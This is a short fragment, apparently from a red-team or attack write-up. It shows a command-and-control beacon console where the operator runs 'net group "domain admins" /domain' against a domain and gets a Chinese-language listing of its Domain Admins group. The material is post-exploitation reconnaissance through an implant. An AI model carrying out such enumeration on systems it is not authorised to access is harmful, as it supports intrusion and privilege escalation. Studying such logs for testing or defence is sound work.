 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 76 bytes
[+] received output:
这项请求将在域 delay.com 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
Administrator
命令成功完成。